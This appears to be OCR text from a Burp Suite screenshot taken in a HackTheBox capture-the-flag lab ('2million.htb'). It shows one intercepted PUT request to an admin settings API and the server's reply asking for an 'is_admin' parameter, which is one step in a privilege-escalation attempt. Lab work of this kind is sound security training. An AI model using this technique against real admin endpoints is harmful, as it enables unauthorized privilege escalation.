 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=qgd2lt3tmb037flbjg2bt57rfu
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 27
13
14 {
"email":"shiv@gmail.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 07 Dec 2023 11:07:08 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}